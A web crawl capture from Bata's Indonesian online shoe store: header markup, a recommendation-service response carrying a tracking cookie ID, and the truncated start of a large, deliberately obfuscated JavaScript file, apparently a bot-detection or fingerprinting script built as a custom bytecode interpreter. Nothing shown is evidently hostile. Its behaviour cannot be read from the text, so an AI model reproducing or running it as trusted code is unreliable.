<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/en/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1769559928211&_device=mac&userId=&cookieId=abHjV6M4SKQ3YEGWdi4N9lc530&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abHjV6M4SKQ3YEGWdi4N9lc530%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"9b149fe1-efca-4c6e-8b9f-397aed6fa099"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/4EXMs/1O3t/SbBe/o_un-f/h/wi7wLcp8LwrGtkG3/DVFVDD0DAQ/Jjdyb1/w-RnEB
body_size: 179902
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){r5();nYl();tdl();var qq=function Zd(r9,KJ){var LA=Zd;for(r9;r9!=C2;r9){switch(r9){case Rl:{r9+=sF;return rG=Q[VP()[fd(OX)](KL,xG,B6([]))][Xv()[Rq(DP)].apply(null,[gS,B6(B6(fs)),dv,Pv])][dc()[qE(OX)](Ol,Bs,vW,xs)].call(Ic,Jd),V4.pop(),rG;}break;case kL:{zA[zW()[HG(hJ)].call(null,HX,n4)]=function(cD,Wc){V4.push(kA);if(cc(Wc,MJ))cD=zA(cD);if(cc(Wc,DP)){var E6;return V4.pop(),E6=cD,E6;}if(cc(Wc,ms)&&RG(typeof cD,RG(typeof O6()[TX(fs)],PP(PS()[CP(ms)].call(null,B9,rP,Mq),[][[]]))?O6()[TX(MJ)].call(null,vd,tW,mW,Qd,R6,ws):O6()[TX(vW)].call(null,f9,Gd,ms,XS,m6,DP))&&cD&&cD[dc()[qE(Id)](Dm,SS,Bc,B6({}))]){var WG;return V4.pop(),WG=cD,WG;}var vq=Q[VP()[fd(OX)].apply(null,[Nn,xG,s6])][KP()[Ds(d0)](Gm,F4)](null);zA[zW()[HG(v0)](g0,IX)](vq);Q[VP()[fd(OX)].apply(null,[Nn,xG,B6(MJ)])][VP()[fd(Ov)].call(null,wY,sX,OX)](vq,RG(typeof KP()[Ds(vW)],PP('',[][[]]))?KP()[Ds(cX)](Yv,Wv):KP()[Ds(Ad)](RD,jG),Zd(OL,[Xv()[Rq(hJ)](Yq,B6(B6({})),B6([]),p0),B6(B6({})),O6()[TX(H0)].call(null,cX,pX,K6,Y9,ZE,ES),cD]));if(cc(Wc,H0)&&mq(typeof cD,RG(typeof Xv()[Rq(cX)],PP('',[][[]]))?Xv()[Rq(ks)](wc,ZA,B6(B6(MJ)),T4):Xv()[Rq(Id)].apply(null,[Yj,bP,l6,pD])))for(var bq in cD)zA[dc()[qE(DP)].call(null,bJ,q4,BE,CE)](vq,bq,function(qc){return cD[qc];}.bind(null,bq));var T0;return V4.pop(),T0=vq,T0;};r9=L2;}break;case Ij:{G0(Qm,[Vs()]);r9=pj;nG=LE(fj,[]);AW=LE(G5,[]);LE(z5,[Vs()]);Cs=LE(XL,[]);G0(Tm,[]);}break;case zm:{r9-=Sp;zA[RG(typeof zW()[HG(ks)],PP([],[][[]]))?zW()[HG(tW)].call(null,Yv,bc):zW()[HG(v0)].apply(null,[g0,fW])]=function(Zc){return Zd.apply(this,[SH,arguments]);};}break;case RF:{r9=C2;V4.pop();}break;case P2:{G0.call(this,WF,[Pc()]);r9=kp;kS();Ev.call(this,QL,[Pc()]);k4=sd();}break;case UU:{r9-=tZ;Vv();XJ();Dv=NJ();rs=I4();qS();}break;case L2:{r9=B5;zA[O6()[TX(ms)](MJ,hJ,AE,bv,NW,pX)]=function(PD){V4.push(Sv);var MW=PD&&PD[m9(typeof dc()[qE(fs)],'undefined')?dc()[qE(Id)](gF,B6(B6({})),Bc,I9):dc()[qE(vW)](bA,B6(B6({})),XP,Q0)]?function W0(){V4.push(F6);var EJ;return EJ=PD[RG(typeof KP()[Ds(MJ)],PP([],[][[]]))?KP()[Ds(cX)](Os,kA):KP()[Ds(Ad)](DA,jG)],V4.pop(),EJ;}:function IA(){return PD;};zA[dc()[qE(DP)](pq,mJ,BE,s6)](MW,KP()[Ds(DD)].apply(null,[BW,bX]),MW);var U9;return V4.pop(),U9=MW,U9;};}break;case WI:{PG=function(ZX){return Zd.apply(this,[cM,arguments]);}([function(QW,g6){return l0.apply(this,[f2,arguments]);},function(cq,dq,QJ){'use strict';return fq.apply(this,[Gl,arguments]);}]);r9=RF;}break;case FT:{zA[RG(typeof dc()[qE(ks)],'undefined')?dc()[qE(vW)](rW,d0,WE,xG):dc()[qE(DP)](nX,UD,BE,B6(B6(MJ)))]=function(vc,Jv,fG){V4.push(cJ);if(B6(zA[dc()[qE(v0)].apply(null,[cG,zd,XD,RS])](vc,Jv))){Q[VP()[fd(OX)](KM,xG,dv)][VP()[fd(Ov)].apply(null,[fY,sX,xG])](vc,Jv,Zd(OL,[Xv()[Rq(hJ)](nP,zd,B6([]),p0),B6(r2),zW()[HG(DP)].apply(null,[d0,CS]),fG]));}V4.pop();};r9=zm;}break;case pj:{G0(ZZ,[Vs()]);(function(D4,x6){return G0.apply(this,[Aj,arguments]);}(['N','Zllgl$GGGGGG','Zld7g','9E797ZdE7l$GGGGGG','gE','ZG','G','d','NG','NGGG','gGGG','NGGGG','Ng','9','E','g','gZGGGGG','E$NN'],DD));UG=G0(vU,[['9G7l$GGGGGG','G','7E','Zllgl$GGGGGG','Zld7g','9E797ZdE7l$GGGGGG','9EmEZZg','mgmmZGd$GGGGGG','mmmmmmm','mgggGZ9','Z9','NGE9','EG9m','gZGG','9G7Z','mN7E','NZgm9','gEdZm','N','E','l','d','NZ','NGG','9','Z','N9','Nm','N7','gN','gE','El','EG','NG','NGGG','9E797ZdE7Z','NGGN','9777','E777','777','977','NGGGG','mZE','EGGG','EGNZ','777777','N$Zd','N$9g','NN','g','Ng','E9','EEEE','7','gZGGGGG','N$mN','dd','ENZGGGGG','N$dg','E$NN'],B6({})]);r9+=hM;Uf=function AVJEssPyNT(){VI();fP();TE();var W8;function OF(ZC,z5){return ZC*z5;}function Wq(lF,SF){return lF^SF;}function VI(){S7=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);jF=2;BQ()[NY(jF)]=AVJEssPyNT;if(typeof window!=='undefined'){JB=window;}else if(typeof global!=='undefined'){JB=global;}else{JB=this;}}function E7(){return ID.apply(this,[xY,arguments]);}function RN(){return ID.apply(this,[wQ,arguments]);}var ZP;var S7;function Y(){return MF.apply(this,[EC,arguments]);}function TP(cj,hI){var hB=TP;switch(cj){case xY:{var mP=hI[KI];var fq=hI[HQ];var w8=hI[A8];var MB=DQ([],[]);var Jc=U8(DQ(fq,RY()),OD);var fl=mj[w8];var lN=vB;while(gB(lN,fl.length)){var LD=q7(fl,lN);var mD=q7(OP.H,Jc++);MB+=TP(Hc,[F7(dj(OY(LD),OY(mD)),dj(LD,mD))]);lN++;}return MB;}break;case Hc:{var K8=hI[KI];if(SY(K8,wI)){return JB[QB[jF]][QB[Hq]](K8);}else{K8-=BN;return JB[QB[jF]][QB[Hq]][QB[vB]](null,[DQ(BY(K8,VB),T7),DQ(U8(K8,HB),Yj)]);}}break;case RQ:{var CQ=hI[KI];var hP=hI[HQ];var XQ=TN[jF];var jc=DQ([],[]);var t=TN[CQ];var f=zF(t.length,Hq);if(zq(f,vB)){do{var x5=U8(DQ(DQ(f,hP),RY()),XQ.length);var FF=q7(t,f);var V8=q7(XQ,x5);jc+=TP(Hc,[F7(dj(OY(FF),OY(V8)),dj(FF,V8))]);f--;}while(zq(f,vB));}return WF(wQ,[jc]);}break;case s8:{var OB=hI[KI];WE=function(GY,Qj){return TP.apply(this,[G,arguments]);};return QP(OB);}break;case qY:{var kQ=hI[KI];B5(kQ[vB]);var JF=vB;while(gB(JF,kQ.length)){S()[kQ[JF]]=function(){var UQ=kQ[JF];return function(Zj,PE){var FY=mI.apply(null,[Zj,PE]);S()[UQ]=function(){return FY;};return FY;};}();++JF;}}break;case rP:{var jj=hI[KI];pC(jj[vB]);for(var Q=vB;gB(Q,jj.length);++Q){Tq()[jj[Q]]=function(){var N7=jj[Q];return function(Iq,lE,I7){var wP=W8(Iq,lE,Wc);Tq()[N7]=function(){return wP;};return wP;};}();}}break;case G:{var RP=hI[KI];var U7=hI[HQ];var W7=DQ([],[]);var rC=U8(DQ(RP,RY()),XP);var SE=qq[U7];for(var s7=vB;gB(s7,SE.length);s7++){var tF=q7(SE,s7);var B7=q7(WE.sq,rC++);W7+=TP(Hc,[F7(OY(F7(tF,B7)),dj(tF,B7))]);}return W7;}break;case HQ:{var qj=hI[KI];var qF=hI[HQ];var k=c7[jF];var hN=DQ([],[]);var PY=c7[qj];var gD=zF(PY.length,Hq);if(zq(gD,vB)){do{var fB=U8(DQ(DQ(gD,qF),RY()),k.length);var O=q7(PY,gD);var FN=q7(k,fB);hN+=TP(Hc,[F7(OY(F7(O,FN)),dj(O,FN))]);gD--;}while(zq(gD,vB));}return WF(xC,[hN]);}break;case k5:{var R7=hI[KI];OP=function(wD,Yl,vC){return TP.apply(this,[xY,arguments]);};return Eq(R7);}break;case d8:{var J7=hI[KI];QP(J7[vB]);var bQ=vB;while(gB(bQ,J7.length)){UN()[J7[bQ]]=function(){var GQ=J7[bQ];return function(wq,Pj){var kE=WE(wq,Pj);UN()[GQ]=function(){return kE;};return kE;};}();++bQ;}}break;}}function X(D,q5){return D!==q5;}var B5;function KY(){return W.apply(this,[JI,arguments]);}function rI(RD,mF){return RD in mF;}function AD(){return MF.apply(this,[rP,arguments]);}function Ll(){return L8.apply(this,[gI,arguments]);}function Ag(){this["pT"]=(this["pT"]&0xffff)*0xc2b2ae35+(((this["pT"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.s5=Gp;}function lq(){return FP()+pn("\x38\x64\x33\x66\x35\x66\x66")+3;}var WE;function zj(){return L8.apply(this,[Ml,arguments]);}function ID(ql,QC){var DE=ID;switch(ql){case H5:{var l7=QC[KI];l7[l7[Ol](vN)]=function(){this[zE].push(this[xI](this[Aj]()));};OI(A8,[l7]);}break;case xY:{var NP=QC[KI];NP[NP[Ol](w7)]=function(){this[zE].push(this[OD](undefined));};ID(H5,[NP]);}break;case EC:{var tc=QC[KI];tc[tc[Ol](RI)]=function(){this[zE].push(X(this[xP](),this[xP]()));};ID(xY,[tc]);}break;case zY:{var kD=QC[KI];kD[kD[Ol](PF)]=function(){this[DY](cP.e,this[mc]());};ID(EC,[kD]);}break;case wQ:{var tI=QC[KI];tI[tI[Ol](hQ)]=function(){this[zE].push(DB(this[xP](),this[xP]()));};ID(zY,[tI]);}break;case T:{var Kc=QC[KI];Kc[Kc[Ol](AY)]=function(){this[zE].push(OF(bq(Hq),this[xP]()));};ID(wQ,[Kc]);}break;case DC:{var OC=QC[KI];OC[OC[Ol](t8)]=function(){this[zE].push(zq(this[xP](),this[xP]()));};ID(T,[OC]);}break;case pI:{var AN=QC[KI];AN[AN[Ol](zC)]=function(){var kI=this[l5]();var vF=this[l5]();var qQ=this[mc]();var Vc=EN.call(this[LE]);var II=this[lQ];this[zE].push(function(...KB){var WQ=AN[lQ];kI?AN[lQ]=II:AN[lQ]=AN[OD](this);var F5=zF(KB.length,vF);AN[XD]=DQ(F5,Hq);while(gB(F5++,vB)){KB.push(undefined);}for(let fc of KB.reverse()){AN[zE].push(AN[OD](fc));}CN.call(AN[LE],Vc);var Q8=AN[sl][cP.e];AN[DY](cP.e,qQ);AN[zE].push(KB.length);AN[jN]();var gc=AN[xP]();while(WB(--F5,vB)){AN[zE].pop();}AN[DY](cP.e,Q8);AN[lQ]=WQ;return gc;});};ID(DC,[AN]);}break;case A8:{var l=QC[KI];l[l[Ol](Bc)]=function(){this[J5](this[zE].pop(),this[xP](),this[l5]());};ID(pI,[l]);}break;case NN:{var Bj=QC[KI];Bj[Bj[Ol](j8)]=function(){var RC=this[l5]();var kC=Bj[mc]();if(this[xP](RC)){this[DY](cP.e,kC);}};ID(A8,[Bj]);}break;}}function zq(wj,K5){return wj>=K5;}function RY(){var I;I=SN()-YD();return RY=function(){return I;},I;}function U8(Sc,PI){return Sc%PI;}function JY(){return OI.apply(this,[LQ,arguments]);}function gq(){return MF.apply(this,[mY,arguments]);}function hD(){this["pT"]^=this["CT"];this.s5=QE;}function f8(){return O5.apply(this,[NN,arguments]);}function M(){return W.apply(this,[BC,arguments]);}var cP;function SB(){this["FW"]++;this.s5=tY;}var mj;var Eq;function G8(){return ["\r","j&4V{`A0&Zc","sE_g%iOi4f\x40/B1FhiM,RW\"B1i~-"];}var QQ,j5,KI,dc,QD,H5,HQ,KC,xC,A8,dN;var Hq,jF,AC,GI,wF,xl,DP,v7,VB,Cj,vB,nD,YF,nC,tj,Dl,M7,r,b7,qE,XI,D8,DF,lY,pF,tE,OD,XP,jN,sP,Wc,Xj,kP,Y5,Kj,r8,fD,w,OQ,Mc,FC,GN,L5,f5,C8,rq,fY,YP,zE,lQ,PC,ED,Ol,bI,xP,F8,d,l5,zC,hE,LE,Aj,Sq,j,IE,dD,E8,nY,z,Rq,XD,vN,xI,w7,RI,PF,DY,mc,hQ,AY,t8,sl,Bc,J5,j8,rD,IC,zc,CF,Ej,WP,c5,El,pj,MD,cq,g5,XF,Bq,rQ,lD;var TN;function Jj(vq,kl){return vq===kl;}function T5(){this["CT"]=(this["CT"]&0xffff)*0xcc9e2d51+(((this["CT"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.s5=HN;}function kw(){this["pT"]^=this["pT"]>>>13;this.s5=Ag;}function zN(){return ID.apply(this,[H5,arguments]);}function MF(fQ,v){var lj=MF;switch(fQ){case ZE:{var jQ=v[KI];jQ[jQ[Ol](MD)]=function(){this[zE]=[];jD.call(this[LE]);this[DY](cP.e,this[cq].length);};W(vE,[jQ]);}break;case h5:{var wc=v[KI];MF(ZE,[wc]);}break;case T:{var gQ=v[KI];var jl=v[HQ];gQ[Ol]=function(vl){return U8(DQ(vl,jl),g5);};MF(h5,[gQ]);}break;case mY:{var w5=v[KI];w5[jN]=function(){var RB=this[l5]();while(Pq(RB,cP.r)){this[RB](this);RB=this[l5]();}};}break;case rP:{var O7=v[KI];O7[PC]=function(D5,KQ){return {get t(){return D5[KQ];},set t(x){D5[KQ]=x;}};};MF(mY,[O7]);}break;case kj:{var kY=v[KI];kY[OD]=function(H8){return {get t(){return H8;},set t(Xq){H8=Xq;}};};MF(rP,[kY]);}break;case EC:{var Gl=v[KI];Gl[zC]=function(XY){return {get t(){return XY;},set t(d7){XY=d7;}};};MF(kj,[Gl]);}break;case Ml:{var lI=v[KI];lI[Aj]=function(){var NE=dj(X8(this[l5](),Dl),this[l5]());var m8=UN()[p(jF)].apply(null,[C8,vB]);for(var D7=vB;gB(D7,NE);D7++){m8+=String.fromCharCode(this[l5]());}return m8;};MF(EC,[lI]);}break;case hF:{var GF=v[KI];GF[mc]=function(){var j7=dj(dj(dj(X8(this[l5](),XF),X8(this[l5](),fY)),X8(this[l5](),Dl)),this[l5]());return j7;};MF(Ml,[GF]);}break;case HP:{var BI=v[KI];BI[rq]=function(){var TF=UN()[p(jF)].apply(null,[C8,vB]);for(let WC=vB;gB(WC,Dl);++WC){TF+=this[l5]().toString(jF).padStart(Dl,Y7()[Nl(jF)].apply(null,[Hq,FC]));}var ZD=parseInt(TF.slice(Hq,Bq),jF);var YY=TF.slice(Bq);if(sD(ZD,vB)){if(sD(YY.indexOf(Y7()[Nl(AC)](vB,f5)),bq(Hq))){return vB;}else{ZD-=XC[AC];YY=DQ(Y7()[Nl(jF)](Hq,FC),YY);}}else{ZD-=XC[GI];YY=DQ(Y7()[Nl(AC)].call(null,vB,f5),YY);}var pq=vB;var dQ=Hq;for(let jC of YY){pq+=OF(dQ,parseInt(jC));dQ/=jF;}return OF(pq,Math.pow(jF,ZD));};MF(hF,[BI]);}break;}}function Ql(){return WF.apply(this,[NN,arguments]);}function Zl(){return OI.apply(this,[xj,arguments]);}function L8(gF,AF){var xD=L8;switch(gF){case JI:{var fN=AF[KI];fN[rQ]=function(JD,AI){var wl=atob(JD);var V5=vB;var EF=[];var Rj=vB;for(var V7=vB;gB(V7,wl.length);V7++){EF[Rj]=wl.charCodeAt(V7);V5=Wq(V5,EF[Rj++]);}MF(T,[this,U8(DQ(V5,AI),g5)]);return EF;};MF(HP,[fN]);}break;case mY:{var S8=AF[KI];S8[l5]=function(){return this[cq][this[sl][cP.e]++];};L8(JI,[S8]);}break;case ZE:{var dl=AF[KI];dl[xP]=function(HI){return this[c5](HI?this[zE][zF(this[zE][Y7()[Nl(vB)](xl,bq(b7))],Hq)]:this[zE].pop());};L8(mY,[dl]);}break;case cE:{var UF=AF[KI];UF[c5]=function(IN){return sD(typeof IN,Y7()[Nl(GI)](AC,nY))?IN.t:IN;};L8(ZE,[UF]);}break;case Ml:{var kN=AF[KI];kN[xI]=function(vY){return ZP.call(this[LE],vY,this);};L8(cE,[kN]);}break;case gI:{var LN=AF[KI];LN[J5]=function(bD,xq,C5){if(sD(typeof bD,Y7()[Nl(GI)].call(null,AC,nY))){C5?this[zE].push(bD.t=xq):bD.t=xq;}else{m.call(this[LE],bD,xq);}};L8(Ml,[LN]);}break;case KI:{var Sj=AF[KI];Sj[DY]=function(FQ,UI){this[sl][FQ]=UI;};Sj[AY]=function(VP){return this[sl][VP];};L8(gI,[Sj]);}break;}}function Gc(){return TP.apply(this,[d8,arguments]);}function tY(){this["v8"]++;this.s5=L6;}function Qc(){this["CT"]=HW(this["kf"],this["v8"]);this.s5=v5;}function qI(){return ID.apply(this,[A8,arguments]);}function cD(){return TP.apply(this,[qY,arguments]);}function YD(){return Fj(qc(),808841);}var qq;function QE(){this["pT"]=this["pT"]<<13|this["pT"]>>>19;this.s5=ZN;}function BB(){return ["","a\v\r=ObSb\x40\'ks\\h\x00,o\x07\t)\r:z\x3f","]","E","NlZP/`tC/ZbgN4C5`4S#4C:<ldQ","90\"LA3^MH%3E_+]O-W\'e4\v9\t.F\n"];}function g8(){this["pT"]=(this["C0"]&0xffff)+0x6b64+(((this["C0"]>>>16)+0xe654&0xffff)<<16);this.s5=SB;}function BY(Vj,cF){return Vj>>cF;}function Kl(){return MF.apply(this,[kj,arguments]);}var XC;function zl(){TN=["p","U","0BZr)*j/\x40:\\6G)4;PbbxOT+\'`9Zi","]6F7\vI","z","U8VhVpnbk{\\8,O","_WUZ"];}function SY(pN,EY){return pN<=EY;}function Gq(){return ID.apply(this,[EC,arguments]);}function gB(Xc,gC){return Xc<gC;}function QF(){return MF.apply(this,[HP,arguments]);}function g7(){return O5.apply(this,[ZE,arguments]);}function L7(){return OI.apply(this,[ZE,arguments]);}function pn(a){return a.length;}var EN;function q8(){return ID.apply(this,[zY,arguments]);}function ZN(){this["C0"]=(this["pT"]&0xffff)*5+(((this["pT"]>>>16)*5&0xffff)<<16)&0xffffffff;this.s5=g8;}function EI(){return O5.apply(this,[I8,arguments]);}function zD(){return vf(`${BQ()[NY(jF)]}`,0,FP());}function n(tP,xE){var GC=n;switch(tP){case EB:{Hq=+ ! ![];jF=Hq+Hq;AC=Hq+jF;GI=jF-Hq+AC;wF=GI+AC*Hq-jF;xl=wF+GI-AC;DP=xl+GI-AC*Hq+jF;v7=xl+Hq;VB=wF+DP-v7+AC;Cj=AC-GI+jF*VB;vB=+[];nD=Hq*AC+jF*GI;YF=jF+AC*v7+VB;nC=GI+YF*Hq+v7*DP;tj=xl*nC+VB-YF*wF;Dl=xl+wF-v7+GI*Hq;M7=YF-Hq-Dl+v7*VB;r=Hq-v7+VB*YF-wF;b7=xl*GI*AC-jF-DP;qE=Dl+YF+wF*GI*v7;XI=VB-AC+YF-v7+Hq;D8=Hq+DP+v7*YF-Dl;DF=DP+v7+YF-Dl-Hq;lY=v7+DP+VB*AC-wF;pF=GI*wF*jF*xl-DP;tE=Hq*v7+GI+Dl-jF;OD=jF*VB-v7+AC+GI;XP=AC+VB+wF+Dl+jF;jN=YF-jF*GI+DP*wF;sP=jF+DP*xl*GI-Hq;Wc=YF*AC-v7+DP-xl;Xj=GI+v7+YF-xl;kP=xl+nC*jF+AC;Y5=Hq*xl*DP-GI*Dl;Kj=GI*Dl*Hq*v7+VB;r8=xl*DP*Hq+VB;fD=YF*VB-nC+Dl-DP;w=VB*DP*Hq*Dl-jF;OQ=Dl+xl+Hq-jF;Mc=nC*jF+YF-v7;FC=nC+YF-xl-Dl+wF;GN=nC*Dl-wF*DP;L5=VB*YF+jF*v7;f5=nC+VB+AC*v7*DP;C8=DP*YF+AC-GI*Hq;rq=wF+VB*DP-Hq-Dl;fY=Dl*jF;YP=VB*wF-AC-xl+jF;zE=GI-xl+nC+YF+jF;lQ=YF-v7+nC+jF-DP;PC=AC*YF*jF+Hq+DP;ED=xl*YF+Hq-AC+DP;Ol=Hq+v7*GI*Dl;bI=jF*AC*v7-Hq+xl;xP=xl-v7-Dl+nC+VB;F8=v7+Dl-GI+DP*xl;d=YF*AC*Hq-VB-Dl;l5=nC+DP*Hq*GI;zC=xl*Dl+jF*nC-GI;hE=wF+xl*DP+YF*Hq;LE=Dl+VB+jF*YF+Hq;Aj=nC-VB+jF+YF-DP;Sq=nC+wF+Hq+jF;j=v7-Dl+AC*wF+nC;IE=Dl*VB*AC+DP-nC;dD=nC+VB*xl+Hq-AC;E8=YF*jF+Hq+nC;nY=nC*xl-Dl*jF*AC;z=GI*Hq*Dl*DP+AC;Rq=xl*YF-wF+jF-DP;XD=YF*wF*Hq+AC*Dl;vN=v7+DP*wF*GI+AC;xI=Dl+nC*jF-AC*wF;w7=nC+xl*VB+YF+GI;RI=jF*nC-DP+VB-Hq;PF=YF*DP-nC+VB-xl;DY=GI*v7+Dl+VB+xl;mc=YF-DP+Dl+v7-GI;hQ=v7*jF+YF*xl;AY=nC-Dl+GI*YF*Hq;t8=VB*GI*xl+DP-v7;sl=wF*jF*Hq+VB*v7;Bc=xl*GI+YF*v7-Dl;J5=VB+GI+DP+xl+nC;j8=YF*Dl*Hq-wF*jF;rD=v7+jF+Dl+DP;IC=DP+VB+GI-jF;zc=DP+AC+Hq+xl+VB;CF=AC*VB;Ej=xl*DP-wF-VB-Dl;WP=YF+jF*wF*Hq-xl;c5=Hq+nC+v7*jF*DP;El=DP+Dl*YF-v7+nC;pj=VB-jF+v7+Dl+YF;MD=Hq*DP*xl-VB+jF;cq=VB*xl+YF+Hq-AC;g5=v7+xl*GI*VB+DP;XF=jF*GI+wF+AC+Dl;Bq=Dl+GI;rQ=VB+Hq+nC+DP*Dl;lD=AC*nC-GI-Hq+DP;}break;case QQ:{var nI=xE[KI];var VQ=xE[HQ];var Oc=UN()[p(jF)](C8,vB);for(var Kq=vB;gB(Kq,nI[Y7()[Nl(vB)](xl,bq(b7))]);Kq=DQ(Kq,Hq)){var L=nI[hl()[n8(jF)](GI,rq)](Kq);var LF=VQ[L];Oc+=LF;}return Oc;}break;case xY:{var r7={'\x39':BQ()[NY(Hq)](RE([]),w,vB),'\x50':UN()[p(vB)].apply(null,[OQ,jF]),'\x51':Y7()[Nl(Hq)](GI,bq(Mc)),'\x52':Y7()[Nl(jF)].call(null,Hq,FC),'\x54':S()[P8(vB)](vB,GN),'\x6c':UN()[p(Hq)](L5,AC),'\x6e':Y7()[Nl(AC)].call(null,vB,f5)};return function(B8){return n(QQ,[B8,r7]);};}break;case bC:{var ml=xE[KI];bY(ml[vB]);var r5=vB;if(gB(r5,ml.length)){do{hl()[ml[r5]]=function(){var Vq=ml[r5];return function(mE,sI){var Cq=Rl(mE,sI);hl()[Vq]=function(){return Cq;};return Cq;};}();++r5;}while(gB(r5,ml.length));}}break;case vE:{var HC=xE[KI];var MQ=xE[HQ];var Oj=xE[A8];var sF=DQ([],[]);var jP=U8(DQ(HC,RY()),fY);var qC=kF[MQ];var jq=vB;while(gB(jq,qC.length)){var GP=q7(qC,jq);var XN=q7(W8.vc,jP++);sF+=TP(Hc,[F7(dj(OY(GP),OY(XN)),dj(GP,XN))]);jq++;}return sF;}break;case Jl:{var T8=xE[KI];W8=function(TC,pD,Hl){return n.apply(this,[vE,arguments]);};return pC(T8);}break;case k5:{var hq=xE[KI];Eq(hq[vB]);var B=vB;while(gB(B,hq.length)){BQ()[hq[B]]=function(){var XB=hq[B];return function(P5,m7,SD){var sE=OP.apply(null,[YP,m7,SD]);BQ()[XB]=function(){return sE;};return sE;};}();++B;}}break;}}var QB;function jY(){return OI.apply(this,[HP,arguments]);}function LB(){QB=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function HE(){return OI.apply(this,[Ic,arguments]);}function Gp(){this["pT"]^=this["pT"]>>>16;this.s5=ZW;}function tD(){kF=[";$1\\J\rD","f\rVO\\](G\x40d+%_KC^C<RT\n:0-^AC\tYYVW0DOi,4T]^H","_D\r\x40[(N;$1\\J\r\r_H","*%4O-oPk.}3Kl\\K2UZG5d(n*a","\x07HYSGXpm\v&/"];}function CP(OE,PD){var nN=CP;switch(OE){case sQ:{var TB=PD[KI];var Fq=PD[HQ];var JN=qq[GI];var DD=DQ([],[]);var Al=qq[Fq];var ZY=zF(Al.length,Hq);while(zq(ZY,vB)){var E=U8(DQ(DQ(ZY,TB),RY()),JN.length);var EQ=q7(Al,ZY);var gP=q7(JN,E);DD+=TP(Hc,[F7(OY(F7(EQ,gP)),dj(EQ,gP))]);ZY--;}return TP(s8,[DD]);}break;case s8:{var Mj=PD[KI];var S5=PD[HQ];var tq=PD[A8];var bP=mj[Hq];var cN=DQ([],[]);var xc=mj[tq];var cY=zF(xc.length,Hq);while(zq(cY,vB)){var NF=U8(DQ(DQ(cY,S5),RY()),bP.length);var vD=q7(xc,cY);var QI=q7(bP,NF);cN+=TP(Hc,[F7(dj(OY(vD),OY(QI)),dj(vD,QI))]);cY--;}return TP(k5,[cN]);}break;case Mq:{var Tl=PD[KI];var Nc=DQ([],[]);var FD=zF(Tl.length,Hq);while(zq(FD,vB)){Nc+=Tl[FD];FD--;}return Nc;}break;case A8:{var bN=PD[KI];mI.P7=CP(Mq,[bN]);while(gB(mI.P7.length,XI))mI.P7+=mI.P7;}break;case Zq:{B5=function(VE){return CP.apply(this,[A8,arguments]);};TP(HQ,[Hq,bq(D8)]);}break;case xY:{var V=PD[KI];var Gj=DQ([],[]);var pQ=zF(V.length,Hq);while(zq(pQ,vB)){Gj+=V[pQ];pQ--;}return Gj;}break;case T:{var nl=PD[KI];OP.H=CP(xY,[nl]);while(gB(OP.H.length,DF))OP.H+=OP.H;}break;case pI:{Eq=function(c8){return CP.apply(this,[T,arguments]);};OP.apply(null,[lY,bq(pF),jF]);}break;case kj:{var ZI=PD[KI];var jE=DQ([],[]);var Z=zF(ZI.length,Hq);if(zq(Z,vB)){do{jE+=ZI[Z];Z--;}while(zq(Z,vB));}return jE;}break;case mN:{var kq=PD[KI];W8.vc=CP(kj,[kq]);while(gB(W8.vc.length,jN))W8.vc+=W8.vc;}break;}}function fP(){A8=! +[]+! +[],KI=+[],j5=+ ! +[]+! +[]+! +[],QQ=[+ ! +[]]+[+[]]-[],KC=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],xC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! 